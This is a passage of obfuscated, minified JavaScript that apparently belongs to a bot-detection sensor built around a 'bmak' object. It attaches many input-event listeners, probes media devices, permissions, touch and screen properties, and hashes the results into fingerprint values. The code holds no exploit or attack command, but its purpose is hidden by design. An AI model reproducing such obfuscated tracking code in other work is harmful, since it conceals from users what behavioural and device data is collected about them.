Wf()[NY(sD)],cx('',[][[]]))?Wf()[NY(KCk)](YEk,Tlk):Wf()[NY(M2)](rI,rr));XPP=q4()[fY(br)](c5,zPk,hD(hD(t6)),hD(hD(t6)))[Wf()[NY(wJ)](bm,fAk)](cx(XPP,LEP),q4()[fY(qv)].apply(null,[Ngk,tLk,lK,Wd]));s6k+=WPP;GFP=cx(cx(GFP,SNP),WPP);SNP++;}if(Fzk&&jc(SNP,g5[Or])&&fJ(q7P,Or)){n5k=g5[WJ];Axk(hD(kL));q7P++;}Jxk++;}catch(npP){xU.splice(Pc(jFP,Or),Infinity,GLk);}xU.pop();};var dgP=function(HCP){xU.push(pTk);try{var JkP=xU.length;var PNP=hD({});bvk=HCP[Yh(typeof QQ()[ZQ(JLk)],cx('',[][[]]))?QQ()[ZQ(NR)](rO,Gd,mO,E0):QQ()[ZQ(Ix)](hD(t6),VK,WO,DR)]||q4()[fY(br)].call(null,c5,I0,hD(t6),DR);if(LY(bvk,q4()[fY(br)](c5,I0,UO,gD))){bvk=lT[jv()[nO(TZ)].call(null,nv,kD,NR,dH,mO)][QQ()[ZQ(KI)].call(null,B3,NI,CR,M1)](bvk);}SPP=hD(hD([]));var rAP=t6;var n7P=NR;var XAP=lT[QQ()[ZQ(TPk)].call(null,hD({}),TG,wz,RO)](function(){xU.push(cPk);var dAP=new (lT[p5()[zr(GR)].apply(null,[Z3,t6,mO,MMk,kd])])(Wf()[NY(Y7k)](Pw,LEk),Pr(Vg,[QQ()[ZQ(Ix)](UO,pK,WI,DR),Wf()[NY(Y7k)](Pw,LEk)]));lT[Wf()[NY(TZ)].apply(null,[OAk,qO])][Yh(typeof q4()[fY(nsk)],'undefined')?q4()[fY(mO)].call(null,WR,tgk,P3,ww):q4()[fY(Oz)](MV,zh,dc,jD)](dAP);rAP++;if(C0(rAP,n7P)){lT[Wf()[NY(nr)](OI,Hw)](XAP);}xU.pop();},mD);}catch(PpP){xU.splice(Pc(JkP,Or),Infinity,pTk);SPP=hD(kL);bvk=q4()[fY(GR)](FD,U4,Vt,V6);}xU.pop();};var gCP=function(){xU.push(O5);if(hD(INP)){try{var nPP=xU.length;var Unk=hD(kL);pdk=cx(pdk,Wf()[NY(qv)](rr,Tt));if(hD(hD(lT[QQ()[ZQ(TZ)](hD([]),tZ,Dc,jD)][q4()[fY(JLk)].apply(null,[A2,WLk,hD(hD({})),hD(t6)])]||lT[LY(typeof QQ()[ZQ(mO)],cx([],[][[]]))?QQ()[ZQ(TZ)](M1,tZ,hD(hD({})),jD):QQ()[ZQ(NR)](qv,AH,MV,vEk)][QQ()[ZQ(pPk)](bI,YCk,Hw,fV)]))){pdk=cx(pdk,q4()[fY(T2)](LPk,W4,nR,hD({})));Crk=lT[Wf()[NY(M1)].apply(null,[Cq,n2])][Yh(typeof Wf()[NY(vLk)],'undefined')?Wf()[NY(M2)](LMk,jI):Wf()[NY(Xpk)](mI,jt)](q4k(Crk,Ub[Wf()[NY(qgk)].apply(null,[INk,MEk])]()));}else{pdk=cx(pdk,Wf()[NY(fCk)](dv,JBk));Crk=lT[Wf()[NY(M1)].apply(null,[Cq,n2])][Yh(typeof Wf()[NY(RO)],'undefined')?Wf()[NY(M2)](UAk,jAk):Wf()[NY(Xpk)](mI,jt)](q4k(Crk,Ub[LY(typeof q4()[fY(qc)],cx([],[][[]]))?q4()[fY(Zn)](Ix,IMk,f2,hD({})):q4()[fY(mO)](lPk,VBk,rO,jO)]()));}}catch(KNP){xU.splice(Pc(nPP,Or),Infinity,O5);pdk=cx(pdk,QI()[s6(jz)](Lv,Or,Mr,NR,Z2,lc));Crk=lT[LY(typeof Wf()[NY(q0)],cx('',[][[]]))?Wf()[NY(M1)](Cq,n2):Wf()[NY(M2)](q1,CBk)][Wf()[NY(Xpk)](mI,jt)](q4k(Crk,g5[Vt]));}INP=hD(hk);}Ltk();CMP=lT[QQ()[ZQ(TPk)](hD([]),CZ,Hw,RO)](function(){Ltk();},g5[Rx]);if(ADk&&lT[Wf()[NY(TZ)].apply(null,[dlk,qO])][q4()[fY(JLk)].apply(null,[A2,WLk,Dc,Rz])]){lT[LY(typeof Wf()[NY(d0)],'undefined')?Wf()[NY(TZ)](dlk,qO):Wf()[NY(M2)](NCk,KUk)][Yh(typeof q4()[fY(bn)],'undefined')?q4()[fY(mO)](rgk,Nsk,Mr,hD(Or)):q4()[fY(JLk)](A2,WLk,hD({}),jI)](Yh(typeof QQ()[ZQ(OV)],cx([],[][[]]))?QQ()[ZQ(NR)](CR,jz,sD,NI):QQ()[ZQ(CV)](hD(hD([])),AAk,hD(t6),f1),dgP,hD(hD({})));}if(lT[QQ()[ZQ(TZ)](V6,tZ,hD(hD(Or)),jD)][q4()[fY(JLk)].apply(null,[A2,WLk,mO,UR])]){lT[Yh(typeof QQ()[ZQ(W1)],cx('',[][[]]))?QQ()[ZQ(NR)](bt,LLk,Hw,HTk):QQ()[ZQ(TZ)].call(null,kv,tZ,lK,jD)][LY(typeof q4()[fY(fCk)],'undefined')?q4()[fY(JLk)](A2,WLk,t6,Qd):q4()[fY(mO)](rsk,nn,WI,hD(t6))](QQ()[ZQ(Bz)](gt,WW,hD(hD([])),j0),Y7P,hD(hD({})));lT[QQ()[ZQ(TZ)](hD({}),tZ,Bd,jD)][q4()[fY(JLk)].apply(null,[A2,WLk,lz,mr])](QQ()[ZQ(JBk)](Jv,ZBk,gD,hO),pAP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](hD(hD(Or)),tZ,hD(hD({})),jD)][q4()[fY(JLk)](A2,WLk,qR,P3)](Yh(typeof q4()[fY(Bz)],cx([],[][[]]))?q4()[fY(mO)].call(null,mBk,jsk,Vt,hD({})):q4()[fY(R3)].call(null,q2,Qm,Lf,jI),IEP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](m0,tZ,Ez,jD)][q4()[fY(JLk)](A2,WLk,R2,XO)](Yh(typeof q4()[fY(NR)],'undefined')?q4()[fY(mO)](FEk,TLk,hD([]),mO):q4()[fY(n2)](kd,MFk,n0,wJ),Pnk,hD(hk));lT[QQ()[ZQ(TZ)].call(null,UO,tZ,mj,jD)][q4()[fY(JLk)].apply(null,[A2,WLk,kv,XO])](q4()[fY(Dpk)](zH,cn,qv,hD(Or)),wkP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](hD(hD(t6)),tZ,Qd,jD)][q4()[fY(JLk)].call(null,A2,WLk,EI,A2)](QQ()[ZQ(x6)].call(null,mO,Vgk,M2,KO),KDk,hD(hD({})));lT[LY(typeof QQ()[ZQ(VPk)],'undefined')?QQ()[ZQ(TZ)](x5,tZ,Vt,jD):QQ()[ZQ(NR)](hD(hD(t6)),tt,x5,OD)][q4()[fY(JLk)](A2,WLk,hD(Or),GR)](Yh(typeof Wf()[NY(Tlk)],cx('',[][[]]))?Wf()[NY(M2)](gEk,jLk):Wf()[NY(mD)](D7k,Mv),qDk,hD(hD([])));lT[QQ()[ZQ(TZ)].apply(null,[B3,tZ,HV,jD])][Yh(typeof q4()[fY(M6)],cx([],[][[]]))?q4()[fY(mO)](jAk,I0,hD(t6),V6):q4()[fY(JLk)](A2,WLk,hD(t6),Wd)](p3()[Wt(rO)].call(null,WO,br,nx,Bgk,M2),UkP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](Bd,tZ,O3,jD)][LY(typeof q4()[fY(DR)],'undefined')?q4()[fY(JLk)].call(null,A2,WLk,A2,hD([])):q4()[fY(mO)].call(null,TPk,Nr,Rd,qO)](Wf()[NY(Vkk)](cpk,XO),gAP,hD(hD({})));lT[QQ()[ZQ(TZ)].apply(null,[x5,tZ,jO,jD])][LY(typeof q4()[fY(OJ)],'undefined')?q4()[fY(JLk)](A2,WLk,WI,x0):q4()[fY(mO)].apply(null,[npk,KCk,rJ,hD(Or)])](Wf()[NY(LEk)](mV,kv),lCP,hD(hD([])));lT[QQ()[ZQ(TZ)].call(null,qR,tZ,V6,jD)][q4()[fY(JLk)].call(null,A2,WLk,P3,jD)](QI()[s6(qv)](LPk,br,wJ,CR,kNk,jt),CDk,hD(hk));lT[QQ()[ZQ(TZ)](nR,tZ,O3,jD)][q4()[fY(JLk)](A2,WLk,nR,Bd)](QQ()[ZQ(sr)](P3,DX,hI,FR),sNP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](hD(hD({})),tZ,t6,jD)][q4()[fY(JLk)].apply(null,[A2,WLk,dc,A1])](QQ()[ZQ(E0)](EI,Zr,EI,V6),JpP,hD(hD(kL)));if(RNP){lT[QQ()[ZQ(TZ)].call(null,m0,tZ,m0,jD)][q4()[fY(JLk)](A2,WLk,m0,Rx)](q4()[fY(Clk)](Xc,sK,hI,jD),zHk,hD(hD({})));lT[QQ()[ZQ(TZ)].call(null,CR,tZ,O3,jD)][q4()[fY(JLk)].apply(null,[A2,WLk,ld,A1])](Yh(typeof q4()[fY(TPk)],cx('',[][[]]))?q4()[fY(mO)].apply(null,[Mlk,D6,hD(hD({})),wI]):q4()[fY(j2)].call(null,nr,KU,hD(hD({})),hD(t6)),IVk,hD(hk));lT[QQ()[ZQ(TZ)](G0,tZ,jO,jD)][q4()[fY(JLk)](A2,WLk,Lv,mj)](Wf()[NY(SMk)].apply(null,[Kpk,hNk]),xLP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](jt,tZ,P3,jD)][q4()[fY(JLk)].call(null,A2,WLk,wI,Wd)](q4()[fY(fV)](dgk,AZ,mO,lc),tLP,hD(hD({})));s1k();lT[QQ()[ZQ(TZ)](jZ,tZ,jO,jD)][q4()[fY(JLk)].call(null,A2,WLk,Jv,Wd)](Yh(typeof Wf()[NY(WI)],'undefined')?Wf()[NY(M2)].call(null,DD,xQ):Wf()[NY(Ngk)].call(null,Y0,PEk),FNP,hD(hD(kL)));lT[QQ()[ZQ(TZ)](Vt,tZ,Ez,jD)][q4()[fY(JLk)](A2,WLk,Rz,mj)](Wf()[NY(sMk)](cEk,c5),fAP,hD(hD(kL)));if(lT[q4()[fY(S6)](hO,hpk,dc,hD(t6))]&&lT[q4()[fY(WFk)](rBk,fEk,pr,Z3)]&&lT[Yh(typeof q4()[fY(cR)],cx('',[][[]]))?q4()[fY(mO)](J5,SPk,F0,Rw):q4()[fY(WFk)](rBk,fEk,hD(hD(t6)),UO)][GV()[mt(jI)](Hw,sBk,bX,m0,jI)]){var QEP=lT[q4()[fY(S6)](hO,hpk,hD({}),O3)][Wf()[NY(mTk)](CY,Ykk)](hIk);if(hD(QEP)){QEP=lT[q4()[fY(WFk)](rBk,fEk,M6,hD(hD(Or)))][GV()[mt(jI)](Hw,sBk,bX,c5,XO)]();lT[q4()[fY(S6)](hO,hpk,hD(Or),jI)][QQ()[ZQ(npk)].apply(null,[B3,Mmk,br,Dz])](hIk,QEP);}}}if(H6k){lT[QQ()[ZQ(TZ)].apply(null,[rJ,tZ,TZ,jD])][Yh(typeof q4()[fY(fAk)],'undefined')?q4()[fY(mO)].apply(null,[kn,lEk,jz,Qd]):q4()[fY(JLk)](A2,WLk,M2,Ic)](LY(typeof q4()[fY(T2)],'undefined')?q4()[fY(Q6)](DR,EAk,hD([]),hD(hD(Or))):q4()[fY(mO)](hMk,lpk,hD(t6),Wd),CHk,hD(hk));lT[QQ()[ZQ(TZ)].apply(null,[qO,tZ,kv,jD])][q4()[fY(JLk)].apply(null,[A2,WLk,UR,Ic])](Yh(typeof Wf()[NY(T2)],cx([],[][[]]))?Wf()[NY(M2)].call(null,H7k,hFk):Wf()[NY(U1)](Slk,pr),pgP,hD(hk));lT[QQ()[ZQ(TZ)].call(null,Bd,tZ,Ez,jD)][q4()[fY(JLk)](A2,WLk,hD([]),hD(hD([])))](Yh(typeof q4()[fY(jz)],cx([],[][[]]))?q4()[fY(mO)](JV,dc,B3,KO):q4()[fY(c5)].apply(null,[GR,q7k,MV,WO]),cPP,hD(hD(kL)));}}else if(lT[QQ()[ZQ(TZ)](hD({}),tZ,Lf,jD)][QQ()[ZQ(pPk)].call(null,hD(hD(Or)),YCk,hD(hD([])),fV)]){lT[QQ()[ZQ(TZ)](M2,tZ,mj,jD)][QQ()[ZQ(pPk)](M2,YCk,hD(hD({})),fV)](q4()[fY(Od)].call(null,dMk,Igk,WI,mj),wkP);lT[QQ()[ZQ(TZ)].apply(null,[hD(hD(t6)),tZ,mj,jD])][QQ()[ZQ(pPk)](Dc,YCk,M2,fV)](Wf()[NY(g3)](Gkk,kU),KDk);lT[QQ()[ZQ(TZ)].call(null,ZD,tZ,WJ,jD)][QQ()[ZQ(pPk)].apply(null,[B3,YCk,t6,fV])](q4()[fY(qD)].apply(null,[CR,kq,Hw,Ic]),qDk);lT[Yh(typeof QQ()[ZQ(Z3)],cx('',[][[]]))?QQ()[ZQ(NR)](RO,E7k,lc,rkk):QQ()[ZQ(TZ)].call(null,Wd,tZ,lj,jD)][QQ()[ZQ(pPk)].call(null,Jv,YCk,lK,fV)](q4()[fY(xD)](Vkk,tBk,B3,tt),UkP);lT[QQ()[ZQ(TZ)](gt,tZ,rO,jD)][QQ()[ZQ(pPk)].call(null,F0,YCk,wI,fV)](q4()[fY(Kt)](rgk,Kc,n0,hD([])),CDk);lT[Yh(typeof QQ()[ZQ(qv)],'undefined')?QQ()[ZQ(NR)](rO,dv,hD(Or),AMk):QQ()[ZQ(TZ)](Ez,tZ,HV,jD)][QQ()[ZQ(pPk)](hD(Or),YCk,Rz,fV)](Wf()[NY(xI)](TG,UR),sNP);lT[QQ()[ZQ(TZ)](wR,tZ,hD(hD(t6)),jD)][QQ()[ZQ(pPk)](hD(hD(t6)),YCk,EI,fV)](LY(typeof QQ()[ZQ(I5)],cx('',[][[]]))?QQ()[ZQ(Mv)].call(null,jO,wZ,RO,lc):QQ()[ZQ(NR)](GR,zEk,lK,RO),JpP);if(RNP){lT[QQ()[ZQ(TZ)].apply(null,[hD(hD({})),tZ,Ez,jD])][QQ()[ZQ(pPk)](ZD,YCk,pr,fV)](q4()[fY(Q6)].call(null,DR,EAk,dc,wz),CHk);lT[QQ()[ZQ(TZ)].apply(null,[M6,tZ,Lv,jD])][QQ()[ZQ(pPk)](Mr,YCk,Lv,fV)](Yh(typeof q4()[fY(Eh)],cx([],[][[]]))?q4()[fY(mO)].call(null,QCk,lpk,hD(hD({})),hD([])):q4()[fY(Clk)].apply(null,[Xc,sK,hD(hD(t6)),hD({})]),zHk);lT[Yh(typeof QQ()[ZQ(UPk)],cx('',[][[]]))?QQ()[ZQ(NR)](Rd,tn,hD(hD([])),m0):QQ()[ZQ(TZ)](hD(hD({})),tZ,lc,jD)][QQ()[ZQ(pPk)].call(null,Rx,YCk,pr,fV)](Wf()[NY(U1)](Slk,pr),pgP);lT[QQ()[ZQ(TZ)](hD([]),tZ,nD,jD)][QQ()[ZQ(pPk)].call(null,M6,YCk,F0,fV)](q4()[fY(j2)](nr,KU,lK,hD([])),IVk);lT[QQ()[ZQ(TZ)](hD(hD(Or)),tZ,M2,jD)][QQ()[ZQ(pPk)](M1,YCk,A2,fV)](Wf()[NY(SMk)](Kpk,hNk),xLP);lT[QQ()[ZQ(TZ)](HV,tZ,hD(t6),jD)][QQ()[ZQ(pPk)](Jv,YCk,hD(hD(Or)),fV)](LY(typeof q4()[fY(jI)],cx([],[][[]]))?q4()[fY(c5)](GR,q7k,lz,jO):q4()[fY(mO)].call(null,N6,YEk,hD(Or),Or),cPP);}}JRk();hpP=sfk();if(Fzk){n5k=t6;Axk(hD([]));}lT[Wf()[NY(TZ)](dlk,qO)].bmak[QQ()[ZQ(j2)](Rz,DY,qO,lj)]=hD({});xU.pop();};var JIk=function(){xU.push(Gqk);if(hD(hD(lT[LY(typeof Wf()[NY(TPk)],'undefined')?Wf()[NY(TZ)].apply(null,[PH,qO]):Wf()[NY(M2)].call(null,DH,HFk)][QQ()[ZQ(vI)](wJ,gBk,G0,IPk)]))&&hD(hD(lT[Yh(typeof Wf()[NY(l1)],'undefined')?Wf()[NY(M2)](JEk,SJ):Wf()[NY(TZ)](PH,qO)][QQ()[ZQ(vI)](kd,gBk,Or,IPk)][QQ()[ZQ(R0)](hD(t6),FX,P3,B4)]))){Fnk();if(LY(lT[Wf()[NY(TZ)](PH,qO)][QQ()[ZQ(vI)](kv,gBk,hD(Or),IPk)][Yh(typeof jv()[nO(wJ)],cx([],[][[]]))?jv()[nO(mO)](CR,KLk,r2,U1,Vt):jv()[nO(GR)].apply(null,[F0,CR,kU,XCk,WI])],undefined)){lT[LY(typeof Wf()[NY(Dgk)],'undefined')?Wf()[NY(TZ)](PH,qO):Wf()[NY(M2)].call(null,Fz,Kgk)][QQ()[ZQ(vI)].call(null,hD([]),gBk,hD(hD({})),IPk)][jv()[nO(GR)](n0,CR,kU,XCk,pr)]=Fnk;}}else{wBP=Wf()[NY(M6)](KW,ED);}xU.pop();};var Fnk=function(){xU.push(jr);var hFP=lT[Yh(typeof Wf()[NY(f2)],cx('',[][[]]))?Wf()[NY(M2)](tn,lMk):Wf()[NY(TZ)].call(null,kv,qO)][QQ()[ZQ(vI)](XO,gNk,UO,IPk)][QQ()[ZQ(R0)].call(null,jO,Okk,Jv,B4)]();if(jc(hFP[Wf()[NY(t6)](NTk,T3)],g5[NR])){var vDk=q4()[fY(br)].apply(null,[c5,Kn,Or,Dc]);for(var DgP=t6;fJ(DgP,hFP[Wf()[NY(t6)].apply(null,[NTk,T3])]);DgP++){vDk+=(Yh(typeof q4()[fY(nr)],cx([],[][[]]))?q4()[fY(mO)].apply(null,[hI,IFk,wR,KO]):q4()[fY(br)](c5,Kn,Lf,jt))[Wf()[NY(wJ)](FCk,fAk)](hFP[DgP][jv()[nO(jz)](x5,F0,tt,Rc,kv)],p3()[Wt(Mr)](UO,Or,Rd,zx,Eh))[Wf()[NY(wJ)](FCk,fAk)](hFP[DgP][QI()[s6(wR)].apply(null,[R2,NR,ww,R2,T5,Rw])]);}WNP=hFP[Wf()[NY(t6)](NTk,T3)];wBP=FW(bUk(vDk));}else{wBP=q4()[fY(Or)].apply(null,[dO,bR,Bd,nv]);}xU.pop();};var lNP=function(){xU.push(bH);try{var vLP=xU.length;var SHk=hD(kL);HpP=pO(q4()[fY(Ykk)].call(null,kI,QG,wR,DR),lT[Wf()[NY(TZ)](Spk,qO)])&&LY(typeof lT[Wf()[NY(TZ)].call(null,Spk,qO)][q4()[fY(Ykk)](kI,QG,hD(hD([])),hD(hD({})))],Wf()[NY(gD)](xf,R3))?lT[Wf()[NY(TZ)](Spk,qO)][q4()[fY(Ykk)].apply(null,[kI,QG,Rx,WJ])]:OU(Or);}catch(bLP){xU.splice(Pc(vLP,Or),Infinity,bH);HpP=OU(Or);}xU.pop();};var dCP=function(){xU.push(s3);var UNP=[];var jPP=[p5()[zr(n0)].call(null,lj,T5,wR,Dpk,br),Wf()[NY(ZEk)](GEk,m3),Yh(typeof QQ()[ZQ(IV)],cx('',[][[]]))?QQ()[ZQ(NR)](UO,P3,jt,lj):QQ()[ZQ(DO)](hD(hD([])),Ij,A2,jI),QQ()[ZQ(P9)](KO,IFk,NR,hJ),QQ()[ZQ(xsk)](hD({}),Md,hD({}),n2),Wf()[NY(bn)](z2,UPk),q4()[fY(rD)](kU,sPk,f2,hD(t6)),q4()[fY(zH)](ED,Kgk,nR,l1),Yh(typeof QQ()[ZQ(t6)],'undefined')?QQ()[ZQ(NR)](ld,D6,jz,wV):QQ()[ZQ(f1)](jr,XMk,hD(hD({})),f3)];try{var tCP=xU.length;var BDk=hD([]);if(hD(lT[Wf()[NY(DR)](OV,qD)][Yh(typeof q4()[fY(gr)],'undefined')?q4()[fY(mO)](Y5,HJ,nR,nR):q4()[fY(nx)](bX,Tj,hD(hD([])),gt)])){U7P=QQ()[ZQ(tt)].apply(null,[P3,Q3,jr,Od]);xU.pop();return;}U7P=Wf()[NY(nv)].apply(null,[gNk,Mz]);var ZgP=function pnk(CFP,HNP){xU.push(bpk);var bNP;return bNP=lT[Wf()[NY(DR)](l8k,qD)][q4()[fY(nx)].apply(null,[bX,gq,EI,Rd])][QQ()[ZQ(Jt)](lc,A3,m0,ljk)](Pr(Vg,[q4()[fY(Lf)](wz,YNk,hD([]),MV),CFP]))[GV()[mt(br)](NR,pkk,Vx,hD({}),mO)](function(xBP){xU.push(J1);switch(xBP[q4()[fY(ETk)](l1,n7k,qR,wJ)]){case Wf()[NY(wr)].apply(null,[GK,Wd]):UNP[HNP]=Or;break;case LY(typeof Wf()[NY(HV)],cx([],[][[]]))?Wf()[NY(Ix)](Rn,Xt):Wf()[NY(M2)](bI,VI):UNP[HNP]=nv;break;case Wf()[NY(dR)](N1,Rx):UNP[HNP]=t6;break;default:UNP[HNP]=mO;}xU.pop();})[q4()[fY(XO)](cBk,xNk,pr,hJ)](function(BgP){xU.push(Pz);UNP[HNP]=LY(BgP[Yh(typeof QQ()[ZQ(DR)],cx([],[][[]]))?QQ()[ZQ(NR)](XO,kI,Rx,JFk):QQ()[ZQ(rJ)](R2,hx,jZ,r3)][Wf()[NY(f5)](vgk,nx)](jv()[nO(m0)].call(null,nR,m0,l1,xCk,hD(Or))),OU(Or))?NR:qO;xU.pop();}),xU.pop(),bNP;};var NDk=jPP[GV()[mt(WJ)].apply(null,[qO,Clk,Hw,Mr,B3])](function(RCP,hVk){return ZgP(RCP,hVk);});lT[Wf()[NY(Bd)](gd,Dz)][Wf()[NY(rI)].apply(null,[d0,Egk])](NDk)[GV()[mt(br)](NR,j2,Vx,A1,A2)](function(){xU.push(hAk);U7P=(Yh(typeof QQ()[ZQ(kD)],cx('',[][[]]))?QQ()[ZQ(NR)].apply(null,[Or,B4,kU,qR]):QQ()[ZQ(V3)](rJ,FU,WI,TPk))[Wf()[NY(wJ)](Uw,fAk)](UNP[q4()[fY(Dc)].call(null,f3,UU,hD(t6),wI)](t6,nv)[q4()[fY(rJ)](P3,Aj,M2,hD(t6))](LY(typeof q4()[fY(A1)],cx([],[][[]]))?q4()[fY(br)](c5,QW,Hw,n0):q4()[fY(mO)](QJ,qO,hD(Or),hD(hD({})))),QQ()[ZQ(qO)].apply(null,[sD,jW,nR,A1]))[LY(typeof Wf()[NY(tJ)],cx('',[][[]]))?Wf()[NY(wJ)](Uw,fAk):Wf()[NY(M2)](qd,ZH)](UNP[nv],Yh(typeof QQ()[ZQ(rD)],cx('',[][[]]))?QQ()[ZQ(NR)](hD([]),vI,hD(hD(t6)),ZFk):QQ()[ZQ(qO)].apply(null,[Rx,jW,DR,A1]))[LY(typeof Wf()[NY(mTk)],cx([],[][[]]))?Wf()[NY(wJ)].apply(null,[Uw,fAk]):Wf()[NY(M2)](Q6,Mv)](UNP[q4()[fY(Dc)].call(null,f3,UU,hD(hD({})),gD)](qO)[LY(typeof q4()[fY(qv)],cx([],[][[]]))?q4()[fY(rJ)](P3,Aj,lz,Wd):q4()[fY(mO)].call(null,x0,l8k,R2,hD(hD({})))](LY(typeof q4()[fY(G0)],cx('',[][[]]))?q4()[fY(br)](c5,QW,gD,c5):q4()[fY(mO)].call(null,Cpk,wAk,A1,hD([]))),GV()[mt(jr)](qO,x1,ACk,Rz,gD));xU.pop();});}catch(BEP){xU.splice(Pc(tCP,Or),Infinity,s3);U7P=q4()[fY(nv)](OV,SBk,hD(hD({})),jZ);}xU.pop();};var PIk=function(){xU.push(Bd);if(lT[Wf()[NY(DR)].call(null,f3,qD)][jv()[nO(qv)].call(null,XO,M6,mO,gr,Or)]){lT[Wf()[NY(DR)](f3,qD)][jv()[nO(qv)](Z3,M6,mO,gr,R2)][Yh(typeof In()[Kmk(rJ)],'undefined')?In()[Kmk(M3)].call(null,TCk,Wd,sD,hD(t6),GH,Y0):In()[Kmk(jI)](br,nD,bt,Bd,Wd,IV)]()[Yh(typeof GV()[mt(WJ)],cx([],[][[]]))?GV()[mt(M2)].call(null,jAk,YMk,xV,hD({}),WO):GV()[mt(br)].apply(null,[NR,Pn,Vx,Jv,jt])](function(XgP){RDk=XgP?Or:t6;})[Yh(typeof q4()[fY(PNk)],'undefined')?q4()[fY(mO)](psk,rJ,F0,Lf):q4()[fY(XO)].call(null,cBk,CR,ld,O3)](function(RkP){xU.push(lEk);RDk=Ub[p3()[Wt(mj)](P3,qO,ZV,rEk,hD(hD(t6)))]();xU.pop();});}xU.pop();};var sPP=function(){return RV.apply(this,[cA,arguments]);};var IBP=function(){xU.push(RMk);if(hD(pPP)){try{var bIk=xU.length;var vgP=hD(hD(hk));pdk=cx(pdk,q4()[fY(fAk)](M6,Cr,mj,hD([])));var fNP=lT[QQ()[ZQ(TZ)].call(null,WI,Sm,sD,jD)][QQ()[ZQ(Mz)].apply(null,[bX,mZk,hD(hD(Or)),OD])](q4()[fY(hCk)].call(null,T2,xMk,hD({}),UR));if(LY(fNP[Wf()[NY(WR)].call(null,FTk,Y7k)],undefined)){pdk=cx(pdk,q4()[fY(T2)](LPk,W9,Eh,hD(hD(t6))));Crk=lT[LY(typeof Wf()[NY(XO)],cx('',[][[]]))?Wf()[NY(M1)](B9,n2):Wf()[NY(M2)](HFk,MMk)][Wf()[NY(Xpk)](Kj,jt)](q4k(Crk,g5[R2]));}else{pdk=cx(pdk,Wf()[NY(fCk)](X5,JBk));Crk=lT[Wf()[NY(M1)](B9,n2)][Wf()[NY(Xpk)].apply(null,[Kj,jt])](q4k(Crk,Ub[p3()[Wt(Z3)].apply(null,[Jv,M2,gR,DMk,ZD])]()));}}catch(ZIk){xU.splice(Pc(bIk,Or),Infinity,RMk);pdk=cx(pdk,QI()[s6(jz)](Lv,Or,WI,UR,nEk,t6));Crk=lT[Wf()[NY(M1)](B9,n2)][Wf()[NY(Xpk)].apply(null,[Kj,jt])](q4k(Crk,Ub[p3()[Wt(Z3)](rO,M2,gR,DMk,hD(t6))]()));}pPP=hD(hD(kL));}var xPP=pNk();var WMP=q4()[fY(br)].call(null,c5,kQ,wR,jO)[Wf()[NY(wJ)].apply(null,[Jw,fAk])](dYk(xPP));var GgP=q4k(lT[Wf()[NY(TZ)](CTk,qO)].bmak[q4()[fY(vr)].call(null,VPk,C7k,A1,jD)],nv);var VNP=OU(Or);var pBP=OU(Or);var xFP=OU(Or);var qpP=OU(Or);var sgP=OU(g5[Or]);var zpP=OU(Or);var K7P=OU(Or);var TgP=OU(Or);try{var fkP=xU.length;var UPP=hD(hD(hk));TgP=lT[q4()[fY(jr)](lz,qX,jt,bI)](pO(In()[Kmk(WJ)](M1,Ic,WJ,Ic,N0,GEk),lT[Wf()[NY(TZ)].call(null,CTk,qO)])||jc(lT[Wf()[NY(DR)](qpk,qD)][QQ()[ZQ(MCk)](ZD,Rv,f2,bI)],t6)||jc(lT[Yh(typeof Wf()[NY(dO)],'undefined')?Wf()[NY(M2)](CO,J6):Wf()[NY(DR)](qpk,qD)][QQ()[ZQ(JLk)](ZD,MG,sD,jt)],t6));}catch(fPP){xU.splice(Pc(fkP,Or),Infinity,RMk);TgP=OU(Or);}try{var QHk=xU.length;var mVk=hD(hD(hk));VNP=lT[LY(typeof Wf()[NY(Mz)],'undefined')?Wf()[NY(TZ)].call(null,CTk,qO):Wf()[NY(M2)].call(null,hkk,wH)][GV()[mt(TZ)](M2,Cr,B3,Lv,rJ)]?lT[Wf()[NY(TZ)].apply(null,[CTk,qO])][GV()[mt(TZ)](M2,Cr,B3,l1,nv)][GV()[mt(KO)](Hw,H4k,xQ,Lf,Lv)]:OU(Or);}catch(RLP){xU.splice(Pc(QHk,Or),Infinity,RMk);VNP=OU(Or);}try{var Hnk=xU.length;var FkP=hD([]);pBP=lT[Wf()[NY(TZ)](CTk,qO)][GV()[mt(TZ)].apply(null,[M2,Cr,B3,qR,gt])]?lT[LY(typeof Wf()[NY(jz)],'undefined')?Wf()[NY(TZ)](CTk,qO):Wf()[NY(M2)](ppk,nH)][GV()[mt(TZ)](M2,Cr,B3,t6,m0)][QQ()[ZQ(JV)](jI,NI,x0,Kz)]:OU(Or);}catch(tMP){xU.splice(Pc(Hnk,Or),Infinity,RMk);pBP=OU(Or);}try{var vNP=xU.length;var LDk=hD(kL);xFP=lT[Wf()[NY(TZ)].call(null,CTk,qO)][GV()[mt(TZ)](M2,Cr,B3,WO,Jv)]?lT[Wf()[NY(TZ)](CTk,qO)][GV()[mt(TZ)](M2,Cr,B3,Bd,nR)][In()[Kmk(jr)](mO,Wd,Z3,c5,m3,Zlk)]:OU(Or);}catch(ggP){xU.splice(Pc(vNP,Or),Infinity,RMk);xFP=OU(g5[Or]);}try{var gnk=xU.length;var NMP=hD({});qpP=lT[Yh(typeof Wf()[NY(qc)],cx([],[][[]]))?Wf()[NY(M2)].call(null,A3,qLk):Wf()[NY(TZ)](CTk,qO)][Yh(typeof GV()[mt(jz)],cx(q4()[fY(br)].call(null,c5,kQ,hD(t6),ZD),[][[]]))?GV()[mt(M2)].call(null,XEk,x1,cFk,WI,ZD):GV()[mt(TZ)].apply(null,[M2,Cr,B3,lc,Ez])]?lT[Yh(typeof Wf()[NY(n0)],'undefined')?Wf()[NY(M2)](HEk,f3):Wf()[NY(TZ)](CTk,qO)][GV()[mt(TZ)](M2,Cr,B3,NR,wJ)][p5()[zr(Rx)](hD(t6),Nkk,mr,Ev,M2)]:OU(Or);}catch(KVk){xU.splice(Pc(gnk,Or),Infinity,RMk);qpP=OU(Or);}try{var bEP=xU.length;var QPP=hD({});sgP=lT[Yh(typeof Wf()[NY(sr)],cx([],[][[]]))?Wf()[NY(M2)].call(null,xNk,tn):Wf()[NY(TZ)].apply(null,[CTk,qO])][Wf()[NY(x6)](HG,j2)]||(lT[QQ()[ZQ(TZ)].call(null,hD(Or),Sm,UO,jD)][q4()[fY(FBk)].call(null,NJ,hf,M3,KO)]&&pO(Yh(typeof 